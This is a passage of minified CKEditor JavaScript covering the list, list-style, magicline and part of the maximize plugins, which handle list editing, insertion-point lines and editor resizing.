G.indent&&!d&&k){g[k.getName()]?(D=G.element.clone(!1,!0),F!=k.getDirection(1)&&D.setAttribute("dir",F)):D=new CKEDITOR.dom.documentFragment(l);var p=k.getDirection(1)!=F,L=G.element,O=L.getAttribute("class"),N=L.getAttribute("style"),R=D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&(e!=CKEDITOR.ENTER_BR||p||N||O),P,T=G.contents.length,H;for(k=0;k<T;k++)if(P=G.contents[k],c(P)&&1<T)R?H=P.clone(1,1):D.append(P.clone(1,1));else if(P.type==CKEDITOR.NODE_ELEMENT&&P.isBlockBoundary()){p&&!P.getDirection()&&
P.setAttribute("dir",F);E=P;var J=L.getAttribute("style");J&&E.setAttribute("style",J.replace(/([^;])$/,"$1;")+(E.getAttribute("style")||""));O&&P.addClass(O);E=null;H&&(D.append(H),H=null);D.append(P.clone(1,1))}else R?(E||(E=l.createElement(I),D.append(E),p&&E.setAttribute("dir",F)),N&&E.setAttribute("style",N),O&&E.setAttribute("class",O),H&&(E.append(H),H=null),E.append(P.clone(1,1))):D.append(P.clone(1,1));H&&((E||D).append(H),H=null);D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&n!=a.length-1&&(CKEDITOR.env.needsBrFiller&&
(F=D.getLast())&&F.type==CKEDITOR.NODE_ELEMENT&&F.is("br")&&F.remove(),(F=D.getLast(h))&&F.type==CKEDITOR.NODE_ELEMENT&&F.is(CKEDITOR.dtd.$block)||D.append(l.createElement("br")));F=D.$.nodeName.toLowerCase();"div"!=F&&"p"!=F||D.appendBogus();m.append(D);p=null;n++}else return null;E=null;if(a.length<=n||Math.max(a[n].indent,0)<q)break}if(b)for(a=m.getFirst();a;){if(a.type==CKEDITOR.NODE_ELEMENT&&(CKEDITOR.dom.element.clearMarkers(b,a),a.getName()in CKEDITOR.dtd.$listItem&&(d=a,l=f=e=void 0,e=d.getDirection()))){for(f=
d.getParent();f&&!(l=f.getDirection());)f=f.getParent();e==l&&d.removeAttribute("dir")}a=a.getNextSourceNode()}return{listNode:m,nextIndex:n}}};var q=/^h[1-6]$/,p=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT);f.prototype={exec:function(b){this.refresh(b,b.elementPath());var c=b.config,e=b.getSelection(),f=e&&e.getRanges();if(this.state==CKEDITOR.TRISTATE_OFF){var k=b.editable();if(k.getFirst(h)){var l=1==f.length&&f[0];(c=l&&l.getEnclosedNode())&&c.is&&this.type==c.getName()&&this.setState(CKEDITOR.TRISTATE_ON)}else c.enterMode==
CKEDITOR.ENTER_BR?k.appendBogus():f[0].fixBlock(1,c.enterMode==CKEDITOR.ENTER_P?"p":"div"),e.selectRanges(f)}for(var c=e.createBookmarks(!0),k=[],m={},f=f.createIterator(),p=0;(l=f.getNextRange())&&++p;){var n=l.getBoundaryNodes(),x=n.startNode,B=n.endNode;x.type==CKEDITOR.NODE_ELEMENT&&"td"==x.getName()&&l.setStartAt(n.startNode,CKEDITOR.POSITION_AFTER_START);B.type==CKEDITOR.NODE_ELEMENT&&"td"==B.getName()&&l.setEndAt(n.endNode,CKEDITOR.POSITION_BEFORE_END);l=l.createIterator();for(l.forceBrBreak=
this.state==CKEDITOR.TRISTATE_OFF;n=l.getNextParagraph();)if(!n.getCustomData("list_block")){CKEDITOR.dom.element.setMarker(m,n,"list_block",1);for(var D=b.elementPath(n),x=D.elements,B=0,D=D.blockLimit,F,E=x.length-1;0<=E&&(F=x[E]);E--)if(g[F.getName()]&&D.contains(F)){D.removeCustomData("list_group_object_"+p);(x=F.getCustomData("list_group_object"))?x.contents.push(n):(x={root:F,contents:[n]},k.push(x),CKEDITOR.dom.element.setMarker(m,F,"list_group_object",x));B=1;break}B||(B=D,B.getCustomData("list_group_object_"+
p)?B.getCustomData("list_group_object_"+p).contents.push(n):(x={root:B,contents:[n]},CKEDITOR.dom.element.setMarker(m,B,"list_group_object_"+p,x),k.push(x)))}}for(F=[];0<k.length;)if(x=k.shift(),this.state==CKEDITOR.TRISTATE_OFF)if(g[x.root.getName()]){f=b;p=x;x=m;l=F;B=CKEDITOR.plugins.list.listToArray(p.root,x);D=[];for(n=0;n<p.contents.length;n++)E=p.contents[n],(E=E.getAscendant("li",!0))&&!E.getCustomData("list_item_processed")&&(D.push(E),CKEDITOR.dom.element.setMarker(x,E,"list_item_processed",
!0));for(var E=p.root.getDocument(),I=void 0,G=void 0,n=0;n<D.length;n++){var L=D[n].getCustomData("listarray_index"),I=B[L].parent;I.is(this.type)||(G=E.createElement(this.type),I.copyAttributes(G,{start:1,type:1}),G.removeStyle("list-style-type"),B[L].parent=G)}x=CKEDITOR.plugins.list.arrayToList(B,x,null,f.config.enterMode);B=void 0;D=x.listNode.getChildCount();for(n=0;n<D&&(B=x.listNode.getChild(n));n++)B.getName()==this.type&&l.push(B);x.listNode.replace(p.root);f.fire("contentDomInvalidated")}else{B=
b;l=x;n=F;D=l.contents;f=l.root.getDocument();p=[];1==D.length&&D[0].equals(l.root)&&(x=f.createElement("div"),D[0].moveChildren&&D[0].moveChildren(x),D[0].append(x),D[0]=x);l=l.contents[0].getParent();for(E=0;E<D.length;E++)l=l.getCommonAncestor(D[E].getParent());I=B.config.useComputedState;B=x=void 0;I=void 0===I||I;for(E=0;E<D.length;E++)for(G=D[E];L=G.getParent();){if(L.equals(l)){p.push(G);!B&&G.getDirection()&&(B=1);G=G.getDirection(I);null!==x&&(x=x&&x!=G?null:G);break}G=L}if(!(1>p.length)){D=
p[p.length-1].getNext();E=f.createElement(this.type);n.push(E);for(I=n=void 0;p.length;)n=p.shift(),I=f.createElement("li"),G=n,G.is("pre")||q.test(G.getName())||"false"==G.getAttribute("contenteditable")?n.appendTo(I):(n.copyAttributes(I),x&&n.getDirection()&&(I.removeStyle("direction"),I.removeAttribute("dir")),n.moveChildren(I),n.remove()),I.appendTo(E);x&&B&&E.setAttribute("dir",x);D?E.insertBefore(D):E.appendTo(l)}}else this.state==CKEDITOR.TRISTATE_ON&&g[x.root.getName()]&&a.call(this,b,x,m);
for(E=0;E<F.length;E++)d(F[E]);CKEDITOR.dom.element.clearAllMarkers(m);e.selectBookmarks(c);b.focus()},refresh:function(a,b){var c=b.contains(g,1),d=b.blockLimit||b.root;c&&d.contains(c)?this.setState(c.is(this.type)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("list",{requires:"indentlist",init:function(a){a.blockless||(a.addCommand("numberedlist",new f("numberedlist","ol")),a.addCommand("bulletedlist",new f("bulletedlist","ul")),a.ui.addButton&&
(a.ui.addButton("NumberedList",{label:a.lang.list.numberedlist,command:"numberedlist",directional:!0,toolbar:"list,10"}),a.ui.addButton("BulletedList",{label:a.lang.list.bulletedlist,command:"bulletedlist",directional:!0,toolbar:"list,20"})),a.on("key",function(b){var c=b.data.domEvent.getKey(),d;if("wysiwyg"==a.mode&&c in{8:1,46:1}){var f=a.getSelection().getRanges()[0],k=f&&f.startPath();if(f&&f.collapsed){var p=8==c,q=a.editable(),C=new CKEDITOR.dom.walker(f.clone());C.evaluator=function(a){return h(a)&&
!n(a)};C.guard=function(a,b){return!(b&&a.type==CKEDITOR.NODE_ELEMENT&&a.is("table"))};c=f.clone();if(p){var x;(x=k.contains(g))&&f.checkBoundaryOfElement(x,CKEDITOR.START)&&(x=x.getParent())&&x.is("li")&&(x=l(x))?(d=x,x=x.getPrevious(h),c.moveToPosition(x&&n(x)?x:d,CKEDITOR.POSITION_BEFORE_START)):(C.range.setStartAt(q,CKEDITOR.POSITION_AFTER_START),C.range.setEnd(f.startContainer,f.startOffset),(x=C.previous())&&x.type==CKEDITOR.NODE_ELEMENT&&(x.getName()in g||x.is("li"))&&(x.is("li")||(C.range.selectNodeContents(x),
C.reset(),C.evaluator=e,x=C.previous()),d=x,c.moveToElementEditEnd(d),c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END)));if(d)m(a,c,f),b.cancel();else{var B=k.contains(g);B&&f.checkBoundaryOfElement(B,CKEDITOR.START)&&(d=B.getFirst(h),f.checkBoundaryOfElement(d,CKEDITOR.START)&&(x=B.getPrevious(h),l(d)?x&&(f.moveToElementEditEnd(x),f.select()):a.execCommand("outdent"),b.cancel()))}}else if(d=k.contains("li")){if(C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),p=(q=d.getLast(h))&&
e(q)?q:d,k=0,(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.getName()in g&&x.equals(q)?(k=1,x=C.next()):f.checkBoundaryOfElement(p,CKEDITOR.END)&&(k=2),k&&x){f=f.clone();f.moveToElementEditStart(x);if(1==k&&(c.optimize(),!c.startContainer.equals(d))){for(d=c.startContainer;d.is(CKEDITOR.dtd.$inline);)B=d,d=d.getParent();B&&c.moveToPosition(B,CKEDITOR.POSITION_AFTER_END)}2==k&&(c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END),f.endPath().block&&f.moveToPosition(f.endPath().block,CKEDITOR.POSITION_AFTER_START));
m(a,c,f);b.cancel()}}else C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.is(g)&&(x=x.getFirst(h),k.block&&f.checkStartOfBlock()&&f.checkEndOfBlock()?(k.block.remove(),f.moveToElementEditStart(x),f.select()):l(x)?(f.moveToElementEditStart(x),f.select()):(f=f.clone(),f.moveToElementEditStart(x),m(a,c,f)),b.cancel());setTimeout(function(){a.selectionChange(1)})}}}))}})}(),function(){CKEDITOR.plugins.liststyle={requires:"dialog,contextmenu",init:function(a){if(!a.blockless){var f;
f=new CKEDITOR.dialogCommand("numberedListStyle",{requiredContent:"ol",allowedContent:"ol{list-style-type}[start]; li{list-style-type}[value]",contentTransformations:[["ol: listTypeToStyle"]]});f=a.addCommand("numberedListStyle",f);a.addFeature(f);CKEDITOR.dialog.add("numberedListStyle",this.path+"dialogs/liststyle.js");f=new CKEDITOR.dialogCommand("bulletedListStyle",{requiredContent:"ul",allowedContent:"ul{list-style-type}",contentTransformations:[["ul: listTypeToStyle"]]});f=a.addCommand("bulletedListStyle",
f);a.addFeature(f);CKEDITOR.dialog.add("bulletedListStyle",this.path+"dialogs/liststyle.js");a.addMenuGroup("list",108);a.addMenuItems({numberedlist:{label:a.lang.liststyle.numberedTitle,group:"list",command:"numberedListStyle"},bulletedlist:{label:a.lang.liststyle.bulletedTitle,group:"list",command:"bulletedListStyle"}});a.contextMenu.addListener(function(a){if(!a||a.isReadOnly())return null;for(;a;){var d=a.getName();if("ol"==d)return{numberedlist:CKEDITOR.TRISTATE_OFF};if("ul"==d)return{bulletedlist:CKEDITOR.TRISTATE_OFF};
a=a.getParent()}return null})}}};CKEDITOR.plugins.add("liststyle",CKEDITOR.plugins.liststyle)}(),"use strict",function(){function a(a,b,c){return n(b)&&n(c)&&c.equals(b.getNext(function(a){return!(Z(a)||X(a)||q(a))}))}function f(a){this.upper=a[0];this.lower=a[1];this.set.apply(this,a.slice(2))}function b(a){var b=a.element;if(b&&n(b)&&(b=b.getAscendant(a.triggers,!0))&&a.editable.contains(b)){var c=l(b);if("true"==c.getAttribute("contenteditable"))return b;if(c.is(a.triggers))return c}return null}
function d(a,b,c){u(a,b);u(a,c);a=b.size.bottom;c=c.size.top;return a&&c?0|(a+c)/2:a||c}function e(a,b,c){return b=b[c?"getPrevious":"getNext"](function(b){return b&&b.type==CKEDITOR.NODE_TEXT&&!Z(b)||n(b)&&!q(b)&&!h(a,b)})}function m(a,b,c){return a>b&&a<c}function l(a,b){if(a.data("cke-editable"))return null;for(b||(a=a.getParent());a&&!a.data("cke-editable");){if(a.hasAttribute("contenteditable"))return a;a=a.getParent()}return null}function g(a){var b=a.doc,c=F('\x3cspan contenteditable\x3d"false" style\x3d"'+
Q+"position:absolute;border-top:1px dashed "+a.boxColor+'"\x3e\x3c/span\x3e',b),d=CKEDITOR.getUrl(this.path+"images/"+(E.hidpi?"hidpi/":"")+"icon"+(a.rtl?"-rtl":"")+".png");B(c,{attach:function(){this.wrap.getParent()||this.wrap.appendTo(a.editable,!0);return this},lineChildren:[B(F('\x3cspan title\x3d"'+a.editor.lang.magicline.title+'" contenteditable\x3d"false"\x3e\x26#8629;\x3c/span\x3e',b),{base:Q+"height:17px;width:17px;"+(a.rtl?"left":"right")+":17px;background:url("+d+") center no-repeat "+
a.boxColor+";cursor:pointer;"+(E.hc?"font-size: 15px;line-height:14px;border:1px solid #fff;text-align:center;":"")+(E.hidpi?"background-size: 9px 10px;":""),looks:["top:-8px; border-radius: 2px;","top:-17px; border-radius: 2px 2px 0px 0px;","top:-1px; border-radius: 0px 0px 2px 2px;"]}),B(F(V,b),{base:Y+"left:0px;border-left-color:"+a.boxColor+";",looks:["border-width:8px 0 8px 8px;top:-8px","border-width:8px 0 0 8px;top:-8px","border-width:0 0 8px 8px;top:0px"]}),B(F(V,b),{base:Y+"right:0px;border-right-color:"+
a.boxColor+";",looks:["border-width:8px 8px 8px 0;top:-8px","border-width:8px 8px 0 0;top:-8px","border-width:0 8px 8px 0;top:0px"]})],detach:function(){this.wrap.getParent()&&this.wrap.remove();return this},mouseNear:function(){u(a,this);var b=a.holdDistance,c=this.size;return c&&m(a.mouse.y,c.top-b,c.bottom+b)&&m(a.mouse.x,c.left-b,c.right+b)?!0:!1},place:function(){var b=a.view,c=a.editable,d=a.trigger,e=d.upper,g=d.lower,f=e||g,h=f.getParent(),k={};this.trigger=d;e&&u(a,e,!0);g&&u(a,g,!0);u(a,
h,!0);a.inInlineMode&&A(a,!0);h.equals(c)?(k.left=b.scroll.x,k.right=-b.scroll.x,k.width=""):(k.left=f.size.left-f.size.margin.left+b.scroll.x-(a.inInlineMode?b.editable.left+b.editable.border.left:0),k.width=f.size.outerWidth+f.size.margin.left+f.size.margin.right+b.scroll.x,k.right="");e&&g?k.top=e.size.margin.bottom===g.size.margin.top?0|e.size.bottom+e.size.margin.bottom/2:e.size.margin.bottom<g.size.margin.top?e.size.bottom+e.size.margin.bottom:e.size.bottom+e.size.margin.bottom-g.size.margin.top:
e?g||(k.top=e.size.bottom+e.size.margin.bottom):k.top=g.size.top-g.size.margin.top;d.is(T)||m(k.top,b.scroll.y-15,b.scroll.y+5)?(k.top=a.inInlineMode?0:b.scroll.y,this.look(T)):d.is(H)||m(k.top,b.pane.bottom-5,b.pane.bottom+15)?(k.top=a.inInlineMode?b.editable.height+b.editable.padding.top+b.editable.padding.bottom:b.pane.bottom-1,this.look(H)):(a.inInlineMode&&(k.top-=b.editable.top+b.editable.border.top),this.look(J));a.inInlineMode&&(k.top--,k.top+=b.editable.scroll.top,k.left+=b.editable.scroll.left);
for(var l in k)k[l]=CKEDITOR.tools.cssLength(k[l]);this.setStyles(k)},look:function(a){if(this.oldLook!=a){for(var b=this.lineChildren.length,c;b--;)(c=this.lineChildren[b]).setAttribute("style",c.base+c.looks[0|a/2]);this.oldLook=a}},wrap:new D("span",a.doc)});for(b=c.lineChildren.length;b--;)c.lineChildren[b].appendTo(c);c.look(J);c.appendTo(c.wrap);c.unselectable();c.lineChildren[0].on("mouseup",function(b){c.detach();k(a,function(b){var c=a.line.trigger;b[c.is(O)?"insertBefore":"insertAfter"](c.is(O)?
c.lower:c.upper)},!0);a.editor.focus();E.ie||a.enterMode==CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();b.data.preventDefault(!0)});c.on("mousedown",function(a){a.data.preventDefault(!0)});a.line=c}function k(a,b,c){var d=new CKEDITOR.dom.range(a.doc),e=a.editor,g;E.ie&&a.enterMode==CKEDITOR.ENTER_BR?g=a.doc.createText(ca):(g=(g=l(a.element,!0))&&g.data("cke-enter-mode")||a.enterMode,g=new D(L[g],a.doc),g.is("br")||a.doc.createText(ca).appendTo(g));c&&e.fire("saveSnapshot");b(g);d.moveToPosition(g,
CKEDITOR.POSITION_AFTER_START);e.getSelection().selectRanges([d]);a.hotNode=g;c&&e.fire("saveSnapshot")}function c(a,c){return{canUndo:!0,modes:{wysiwyg:1},exec:function(){function d(b){var e=E.ie&&9>E.version?" ":ca,g=a.hotNode&&a.hotNode.getText()==e&&a.element.equals(a.hotNode)&&a.lastCmdDirection===!!c;k(a,function(d){g&&a.hotNode&&a.hotNode.remove();d[c?"insertAfter":"insertBefore"](b);d.setAttributes({"data-cke-magicline-hot":1,"data-cke-magicline-dir":!!c});a.lastCmdDirection=!!c});E.ie||a.enterMode==
CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();a.line.detach()}return function(g){g=g.getSelection().getStartElement();var f;g=g.getAscendant(M,1);if(!t(a,g)&&g&&!g.equals(a.editable)&&!g.contains(a.editable)){(f=l(g))&&"false"==f.getAttribute("contenteditable")&&(g=f);a.element=g;f=e(a,g,!c);var h;n(f)&&f.is(a.triggers)&&f.is(K)&&(!e(a,f,!c)||(h=e(a,f,!c))&&n(h)&&h.is(a.triggers))?d(f):(h=b(a,g),n(h)&&(e(a,h,!c)?(g=e(a,h,!c))&&n(g)&&g.is(a.triggers)&&d(h):d(h)))}}}()}}function h(a,b){if(!b||b.type!=
CKEDITOR.NODE_ELEMENT||!b.$)return!1;var c=a.line;return c.wrap.equals(b)||c.wrap.contains(b)}function n(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.$}function q(a){if(!n(a))return!1;var b;(b=p(a))||(n(a)?(b={left:1,right:1,center:1},b=!(!b[a.getComputedStyle("float")]&&!b[a.getAttribute("align")])):b=!1);return b}function p(a){return!!{absolute:1,fixed:1}[a.getComputedStyle("position")]}function w(a,b){return n(b)?b.is(a.triggers):null}function t(a,b){if(!b)return!1;for(var c=b.getParents(1),d=
c.length;d--;)for(var e=a.tabuList.length;e--;)if(c[d].hasAttribute(a.tabuList[e]))return!0;return!1}function r(a,b,c){b=b[c?"getLast":"getFirst"](function(b){return a.isRelevant(b)&&!b.is(U)});if(!b)return!1;u(a,b);return c?b.size.top>a.mouse.y:b.size.bottom<a.mouse.y}function v(a){var b=a.editable,c=a.mouse,d=a.view,e=a.triggerOffset;A(a);var g=c.y>(a.inInlineMode?d.editable.top+d.editable.height/2:Math.min(d.editable.height,d.pane.height)/2),b=b[g?"getLast":"getFirst"](function(a){return!(Z(a)||
X(a))});if(!b)return null;h(a,b)&&(b=a.line.wrap[g?"getPrevious":"getNext"](function(a){return!(Z(a)||X(a))}));if(!n(b)||q(b)||!w(a,b))return null;u(a,b);return!g&&0<=b.size.top&&m(c.y,0,b.size.top+e)?(a=a.inInlineMode||0===d.scroll.y?T:J,new f([null,b,O,P,a])):g&&b.size.bottom<=d.pane.height&&m(c.y,b.size.bottom-e,d.pane.height)?(a=a.inInlineMode||m(b.size.bottom,d.pane.height-e,d.pane.height)?H:J,new f([b,null,N,P,a])):null}function y(a){var c=a.mouse,d=a.view,g=a.triggerOffset,h=b(a);if(!h)return null;
u(a,h);var g=Math.min(g,0|h.size.outerHeight/2),k=[],l,p;if(m(c.y,h.size.top-1,h.size.top+g))p=!1;else if(m(c.y,h.size.bottom-g,h.size.bottom+1))p=!0;else return null;if(q(h)||r(a,h,p)||h.getParent().is(W))return null;var t=e(a,h,!p);if(t){if(t&&t.type==CKEDITOR.NODE_TEXT)return null;if(n(t)){if(q(t)||!w(a,t)||t.getParent().is(W))return null;k=[t,h][p?"reverse":"concat"]().concat([R,P])}}else h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?(A(a),p&&m(c.y,h.size.bottom-g,d.pane.height)&&
m(h.size.bottom,d.pane.height-g,d.pane.height)?l=H:m(c.y,0,h.size.top+g)&&(l=T)):l=J,k=[null,h][p?"reverse":"concat"]().concat([p?N:O,P,l,h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?p?H:T:J]);return 0 in k?new f(k):null}function z(a,b,c,d){for(var e=b.getDocumentPosition(),g={},f={},h={},k={},l=ba.length;l--;)g[ba[l]]=parseInt(b.getComputedStyle.call(b,"border-"+ba[l]+"-width"),10)||0,h[ba[l]]=parseInt(b.getComputedStyle.call(b,"padding-"+ba[l]),10)||0,f[ba[l]]=parseInt(b.getComputedStyle.call(b,
"margin-"+ba[l]),10)||0;c&&!d||C(a,d);k.top=e.y-(c?0:a.view.scroll.y);k.left=e.x-(c?0:a.view.scroll.x);k.outerWidth=b.$.offsetWidth;k.outerHeight=b.$.offsetHeight;k.height=k.outerHeight-(h.top+h.bottom+g.top+g.bottom);k.width=k.outerWidth-(h.left+h.right+g.left+g.right);k.bottom=k.top+k.outerHeight;k.right=k.left+k.outerWidth;a.inInlineMode&&(k.scroll={top:b.$.scrollTop,left:b.$.scrollLeft});return B({border:g,padding:h,margin:f,ignoreScroll:c},k,!0)}function u(a,b,c){if(!n(b))return b.size=null;
if(!b.size)b.size={};else if(b.size.ignoreScroll==c&&b.size.date>new Date-S)return null;return B(b.size,z(a,b,c),{date:+new Date},!0)}function A(a,b){a.view.editable=z(a,a.editable,b,!0)}function C(a,b){a.view||(a.view={});var c=a.view;if(!(!b&&c&&c.date>new Date-S)){var d=a.win,c=d.getScrollPosition(),d=d.getViewPaneSize();B(a.view,{scroll:{x:c.x,y:c.y,width:a.doc.$.documentElement.scrollWidth-d.width,height:a.doc.$.documentElement.scrollHeight-d.height},pane:{width:d.width,height:d.height,bottom:d.height+
c.y},date:+new Date},!0)}}function x(a,b,c,d){for(var e=d,g=d,h=0,k=!1,l=!1,m=a.view.pane.height,p=a.mouse;p.y+h<m&&0<p.y-h;){k||(k=b(e,d));l||(l=b(g,d));!k&&0<p.y-h&&(e=c(a,{x:p.x,y:p.y-h}));!l&&p.y+h<m&&(g=c(a,{x:p.x,y:p.y+h}));if(k&&l)break;h+=2}return new f([e,g,null,null])}CKEDITOR.plugins.add("magicline",{init:function(a){var d=a.config,l=d.magicline_triggerOffset||30,m={editor:a,enterMode:d.enterMode,triggerOffset:l,holdDistance:0|l*(d.magicline_holdDistance||.5),boxColor:d.magicline_color||
"#ff0000",rtl:"rtl"==d.contentsLangDirection,tabuList:["data-cke-hidden-sel"].concat(d.magicline_tabuList||[]),triggers:d.magicline_everywhere?M:{table:1,hr:1,div:1,ul:1,ol:1,dl:1,form:1,blockquote:1}},r,w,u;m.isRelevant=function(a){return n(a)&&!h(m,a)&&!q(a)};a.on("contentDom",function(){var l=a.editable(),n=a.document,q=a.window;B(m,{editable:l,inInlineMode:l.isInline(),doc:n,win:q,hotNode:null},!0);m.boundary=m.inInlineMode?m.editable:m.doc.getDocumentElement();l.is(G.$inline)||(m.inInlineMode&&
!p(l)&&l.setStyles({position:"relative",top:null,left:null}),g.call(this,m),C(m),l.attachListener(a,"beforeUndoImage",function(){m.line.detach()}),l.attachListener(a,"beforeGetData",function(){m.line.wrap.getParent()&&(m.line.detach(),a.once("getData",function(){m.line.attach()},null,null,1E3))},null,null,0),l.attachListener(m.inInlineMode?n:n.getWindow().getFrame(),"mouseout",function(b){if("wysiwyg"==a.mode)if(m.inInlineMode){var c=b.data.$.clientX;b=b.data.$.clientY;C(m);A(m,!0);var d=m.view.editable,
e=m.view.scroll;c>d.left-e.x&&c<d.right-e.x&&b>d.top-e.y&&b<d.bottom-e.y||(clearTimeout(u),u=null,m.line.detach())}else clearTimeout(u),u=null,m.line.detach()}),l.attachListener(l,"keyup",function(){m.hiddenMode=0}),l.attachListener(l,"keydown",function(b){if("wysiwyg"==a.mode)switch(b.data.getKeystroke()){case 2228240:case 16:m.hiddenMode=1,m.line.detach()}}),l.attachListener(m.inInlineMode?l:n,"mousemove",function(b){w=!0;if("wysiwyg"==a.mode&&!a.readOnly&&!u){var c={x:b.data.$.clientX,y:b.data.$.clientY};
u=setTimeout(function(){m.mouse=c;u=m.trigger=null;C(m);w&&!m.hiddenMode&&a.focusManager.hasFocus&&!m.line.mouseNear()&&(m.element=da(m,!0))&&((m.trigger=v(m)||y(m)||fa(m))&&!t(m,m.trigger.upper||m.trigger.lower)?m.line.attach().place():(m.trigger=null,m.line.detach()),w=!1)},30)}}),l.attachListener(q,"scroll",function(){"wysiwyg"==a.mode&&(m.line.detach(),E.webkit&&(m.hiddenMode=1,clearTimeout(r),r=setTimeout(function(){m.mouseDown||(m.hiddenMode=0)},50)))}),l.attachListener(I?n:q,"mousedown",function(){"wysiwyg"==
a.mode&&(m.line.detach(),m.hiddenMode=1,m.mouseDown=1)}),l.attachListener(I?n:q,"mouseup",function(){m.hiddenMode=0;m.mouseDown=0}),a.addCommand("accessPreviousSpace",c(m)),a.addCommand("accessNextSpace",c(m,!0)),a.setKeystroke([[d.magicline_keystrokePrevious,"accessPreviousSpace"],[d.magicline_keystrokeNext,"accessNextSpace"]]),a.on("loadSnapshot",function(){var b,c,d,e;for(e in{p:1,br:1,div:1})for(b=a.document.getElementsByTag(e),d=b.count();d--;)if((c=b.getItem(d)).data("cke-magicline-hot")){m.hotNode=
c;m.lastCmdDirection="true"===c.data("cke-magicline-dir")?!0:!1;return}}),this.backdoor={accessFocusSpace:k,boxTrigger:f,isLine:h,getAscendantTrigger:b,getNonEmptyNeighbour:e,getSize:z,that:m,triggerEdge:y,triggerEditable:v,triggerExpand:fa})},this)}});var B=CKEDITOR.tools.extend,D=CKEDITOR.dom.element,F=D.createFromHtml,E=CKEDITOR.env,I=CKEDITOR.env.ie&&9>CKEDITOR.env.version,G=CKEDITOR.dtd,L={},O=128,N=64,R=32,P=16,T=4,H=2,J=1,ca="\u00a0",W=G.$listItem,U=G.$tableContent,K=B({},G.$nonEditable,G.$empty),
M=G.$block,S=100,Q="width:0px;height:0px;padding:0px;margin:0px;display:block;z-index:9999;color:#fff;position:absolute;font-size: 0px;line-height:0px;",Y=Q+"border-color:transparent;display:block;border-style:solid;",V="\x3cspan\x3e"+ca+"\x3c/span\x3e";L[CKEDITOR.ENTER_BR]="br";L[CKEDITOR.ENTER_P]="p";L[CKEDITOR.ENTER_DIV]="div";f.prototype={set:function(a,b,c){this.properties=a+b+(c||J);return this},is:function(a){return(this.properties&a)==a}};var da=function(){function a(b,c){var d=b.$.elementFromPoint(c.x,
c.y);return d&&d.nodeType?new CKEDITOR.dom.element(d):null}return function(b,c,d){if(!b.mouse)return null;var e=b.doc,g=b.line.wrap;d=d||b.mouse;var f=a(e,d);c&&h(b,f)&&(g.hide(),f=a(e,d),g.show());return!f||f.type!=CKEDITOR.NODE_ELEMENT||!f.$||E.ie&&9>E.version&&!b.boundary.equals(f)&&!b.boundary.contains(f)?null:f}}(),Z=CKEDITOR.dom.walker.whitespaces(),X=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_COMMENT),fa=function(){function b(e){var g=e.element,f,h,k;if(!n(g)||g.contains(e.editable)||g.isReadOnly())return null;
k=x(e,function(a,b){return!b.equals(a)},function(a,b){return da(a,!0,b)},g);f=k.upper;h=k.lower;if(a(e,f,h))return k.set(R,8);if(f&&g.contains(f))for(;!f.getParent().equals(g);)f=f.getParent();else f=g.getFirst(function(a){return c(e,a)});if(h&&g.contains(h))for(;!h.getParent().equals(g);)h=h.getParent();else h=g.getLast(function(a){return c(e,a)});if(!f||!h)return null;u(e,f);u(e,h);if(!m(e.mouse.y,f.size.top,h.size.bottom))return null;for(var g=Number.MAX_VALUE,l,p,t,v;h&&!h.equals(f)&&(p=f.getNext(e.isRelevant));)l=
Math.abs(d(e,f,p)-e.mouse.y),l<g&&(g=l,t=f,v=p),f=p,u(e,f);if(!t||!v||!m(e.mouse.y,t.size.top,v.size.bottom))return null;k.upper=t;k.lower=v;return k.set(R,8)}function c(a,b){return!(b&&b.type==CKEDITOR.NODE_TEXT||X(b)||q(b)||h(a,b)||b.type==CKEDITOR.NODE_ELEMENT&&b.$&&b.is("br"))}return function(c){var d=b(c),e;if(e=d){e=d.upper;var g=d.lower;e=!e||!g||q(g)||q(e)||g.equals(e)||e.equals(g)||g.contains(e)||e.contains(g)?!1:w(c,e)&&w(c,g)&&a(c,e,g)?!0:!1}return e?d:null}}(),ba=["top","left","right",
"bottom"]}(),CKEDITOR.config.magicline_keystrokePrevious=CKEDITOR.CTRL+CKEDITOR.SHIFT+51,CKEDITOR.config.magicline_keystrokeNext=CKEDITOR.CTRL+CKEDITOR.SHIFT+52,function(){function a(a){if(!a||a.type!=CKEDITOR.NODE_ELEMENT||"form"!=a.getName())return[];for(var b=[],d=["style","className"],e=0;e<d.length;e++){var c=a.$.elements.namedItem(d[e]);c&&(c=new CKEDITOR.dom.element(c),b.push([c,c.nextSibling]),c.remove())}return b}function f(a,b){if(a&&a.type==CKEDITOR.NODE_ELEMENT&&"form"==a.getName()&&0<
b.length)for(var d=b.length-1;0<=d;d--){var e=b[d][0],c=b[d][1];c?e.insertBefore(c):e.appendTo(a)}}function b(b,d){var e=a(b),k={},c=b.$;d||(k["class"]=c.className||"",c.className="");k.inline=c.style.cssText||"";d||(c.style.cssText="position: static; overflow: visible");f(e);return k}function d(b,d){var e=a(b),k=b.$;"class"in d&&(k.className=d["class"]);"inline"in d&&(k.style.cssText=d.inline);f(e)}function e(a){if(!a.editable().isInline()){var b=CKEDITOR.instances,d;for(d in b){var e=b[d];"wysiwyg"!=
e.mode||e.readOnly||(e=e.document.getBody(),e.setAttribute("contentEditable",!1),e.setAttribute("contentEditable",!0))}a.editable().hasFocus&&(a.toolbox.focus(),a.focus())}}CKEDITOR.plugins.add("maximize",{init:function(a){function f(){var b=c.getViewPaneSize();a.resize(b.width,b.height,null,!0)}if(a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var g=a.lang,k=CKEDITOR.document,c=k.getWindow(),h,n,q,p=CKEDITOR.TRISTATE_OFF;a.addCommand("maximize",{modes:{wysiwyg:!CKEDITOR.env.iOS,source:!CKEDITOR.env.iOS},
